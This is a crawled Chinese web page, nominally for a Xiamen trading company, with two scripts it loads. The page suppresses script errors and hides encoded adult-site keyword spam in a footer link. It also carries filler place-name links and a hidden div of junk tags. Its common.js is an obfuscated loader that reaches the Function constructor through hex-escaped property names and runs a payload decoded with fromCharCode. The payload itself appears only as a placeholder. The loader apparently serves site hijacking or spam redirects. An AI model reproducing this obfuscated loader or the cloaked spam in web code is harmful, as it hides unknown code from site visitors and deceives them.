

--- FILE ---
content_type: text/html
request_url: http://www.51muwu.com/a/bobcom/
body_size: 1987
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='廈門鋇階貿(mào)易有限公司';</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.51muwu.com/" title="&#26085;&#26412;&#20122;&#27954;&#22269;&#20135;&#44;&#26085;&#26412;&#22823;&#39321;&#28966;&#44;&#21320;&#22812;&#32593;&#39029;&#44;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;">&#26085;&#26412;&#20122;&#27954;&#22269;&#20135;&#44;&#26085;&#26412;&#22823;&#39321;&#28966;&#44;&#21320;&#22812;&#32593;&#39029;&#44;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://" target="_blank">湖口县</a>|
<a href="http://" target="_blank">尼勒克县</a>|
<a href="http://" target="_blank">南投市</a>|
<a href="http://" target="_blank">辽中县</a>|
<a href="http://" target="_blank">焦作市</a>|
<a href="http://" target="_blank">蓝田县</a>|
<a href="http://" target="_blank">卢湾区</a>|
<a href="http://" target="_blank">平江县</a>|
<a href="http://" target="_blank">绿春县</a>|
<a href="http://" target="_blank">深州市</a>|
<a href="http://" target="_blank">靖西县</a>|
<a href="http://" target="_blank">多伦县</a>|
<a href="http://" target="_blank">太康县</a>|
<a href="http://" target="_blank">肇州县</a>|
<a href="http://" target="_blank">安岳县</a>|
<a href="http://" target="_blank">龙胜</a>|
<a href="http://" target="_blank">深州市</a>|
<a href="http://" target="_blank">锦屏县</a>|
<a href="http://" target="_blank">建始县</a>|
<a href="http://" target="_blank">申扎县</a>|
<a href="http://" target="_blank">平顺县</a>|
<a href="http://" target="_blank">朝阳市</a>|
<a href="http://" target="_blank">勃利县</a>|
<a href="http://" target="_blank">察哈</a>|
<a href="http://" target="_blank">顺义区</a>|
<a href="http://" target="_blank">海盐县</a>|
<a href="http://" target="_blank">永宁县</a>|
<a href="http://" target="_blank">得荣县</a>|
<a href="http://" target="_blank">纳雍县</a>|
<a href="http://" target="_blank">仲巴县</a>|
<a href="http://" target="_blank">肃南</a>|
<a href="http://" target="_blank">修水县</a>|
<a href="http://" target="_blank">龙山县</a>|
<a href="http://" target="_blank">扎囊县</a>|
<a href="http://" target="_blank">五河县</a>|
<a href="http://" target="_blank">南宫市</a>|
<a href="http://" target="_blank">青铜峡市</a>|
<a href="http://" target="_blank">县级市</a>|
<a href="http://" target="_blank">黑龙江省</a>|
<a href="http://" target="_blank">宁城县</a>|
<a href="http://" target="_blank">瓦房店市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="usok6" class="pl_css_ganrao" style="display: none;"><table id="usok6"><tr id="usok6"><dl id="usok6"></dl></tr></table><dd id="usok6"><abbr id="usok6"><tfoot id="usok6"></tfoot></abbr></dd><tr id="usok6"></tr><sup id="usok6"></sup><li id="usok6"></li><strong id="usok6"></strong><wbr id="usok6"></wbr><option id="usok6"><strike id="usok6"><kbd id="usok6"></kbd></strike></option><xmp id="usok6"></xmp><tfoot id="usok6"></tfoot><acronym id="usok6"></acronym><th id="usok6"></th><blockquote id="usok6"></blockquote><tbody id="usok6"></tbody><tfoot id="usok6"></tfoot><option id="usok6"><small id="usok6"><abbr id="usok6"></abbr></small></option><option id="usok6"><cite id="usok6"><tr id="usok6"></tr></cite></option><cite id="usok6"></cite><sup id="usok6"></sup><del id="usok6"><sup id="usok6"><li id="usok6"></li></sup></del><del id="usok6"></del><strong id="usok6"></strong><button id="usok6"></button><s id="usok6"></s><dd id="usok6"><nav id="usok6"><dl id="usok6"></dl></nav></dd><sup id="usok6"></sup><tbody id="usok6"></tbody><tr id="usok6"><noframes id="usok6"><li id="usok6"></li></noframes></tr><tfoot id="usok6"></tfoot><tr id="usok6"></tr><wbr id="usok6"><abbr id="usok6"><noscript id="usok6"></noscript></abbr></wbr><cite id="usok6"><ul id="usok6"><optgroup id="usok6"></optgroup></ul></cite><blockquote id="usok6"><center id="usok6"><xmp id="usok6"></xmp></center></blockquote><th id="usok6"></th><noscript id="usok6"><em id="usok6"><small id="usok6"></small></em></noscript><delect id="usok6"><pre id="usok6"><samp id="usok6"></samp></pre></delect><dl id="usok6"></dl><s id="usok6"></s><menu id="usok6"></menu><strong id="usok6"></strong><dl id="usok6"></dl><li id="usok6"><table id="usok6"><pre id="usok6"></pre></table></li><td id="usok6"></td><th id="usok6"><kbd id="usok6"><table id="usok6"></table></kbd></th><rt id="usok6"></rt><button id="usok6"></button><optgroup id="usok6"></optgroup><acronym id="usok6"></acronym><wbr id="usok6"></wbr><delect id="usok6"><sup id="usok6"><center id="usok6"></center></sup></delect><em id="usok6"></em><object id="usok6"><sup id="usok6"><noscript id="usok6"></noscript></sup></object><abbr id="usok6"></abbr><table id="usok6"><strong id="usok6"><nav id="usok6"></nav></strong></table><menu id="usok6"><code id="usok6"><table id="usok6"></table></code></menu><center id="usok6"><tbody id="usok6"><noframes id="usok6"></noframes></tbody></center><dl id="usok6"></dl><rt id="usok6"></rt><noscript id="usok6"></noscript><option id="usok6"><delect id="usok6"><rt id="usok6"></rt></delect></option><tr id="usok6"><li id="usok6"><object id="usok6"></object></li></tr><small id="usok6"><menu id="usok6"><bdo id="usok6"></bdo></menu></small><kbd id="usok6"><em id="usok6"><small id="usok6"></small></em></kbd><dfn id="usok6"></dfn><table id="usok6"></table><optgroup id="usok6"><abbr id="usok6"><s id="usok6"></s></abbr></optgroup><sup id="usok6"></sup><pre id="usok6"></pre><small id="usok6"></small><wbr id="usok6"></wbr><blockquote id="usok6"></blockquote><samp id="usok6"><pre id="usok6"><abbr id="usok6"></abbr></pre></samp><center id="usok6"><em id="usok6"><strike id="usok6"></strike></em></center><strong id="usok6"><menu id="usok6"><tbody id="usok6"></tbody></menu></strong><th id="usok6"></th><center id="usok6"></center><rt id="usok6"></rt><s id="usok6"></s><input id="usok6"></input><td id="usok6"></td><bdo id="usok6"></bdo><li id="usok6"></li><delect id="usok6"></delect><input id="usok6"></input><s id="usok6"></s><dfn id="usok6"></dfn><delect id="usok6"><menu id="usok6"><center id="usok6"></center></menu></delect><s id="usok6"><tfoot id="usok6"><source id="usok6"></source></tfoot></s><samp id="usok6"></samp><wbr id="usok6"><button id="usok6"><dl id="usok6"></dl></button></wbr><em id="usok6"><tbody id="usok6"><menu id="usok6"></menu></tbody></em><menu id="usok6"></menu><strike id="usok6"></strike><dl id="usok6"></dl><nav id="usok6"><tfoot id="usok6"><delect id="usok6"></delect></tfoot></nav><tbody id="usok6"></tbody><optgroup id="usok6"><tr id="usok6"><samp id="usok6"></samp></tr></optgroup><button id="usok6"><code id="usok6"><dd id="usok6"></dd></code></button><cite id="usok6"><rt id="usok6"><fieldset id="usok6"></fieldset></rt></cite><option id="usok6"></option></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.51muwu.com/common.js
body_size: 4072
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.51muwu.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee470ebf13d0499581b41ae1f11c9510";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4879836&101\" alt=\"\" border=\"0\">");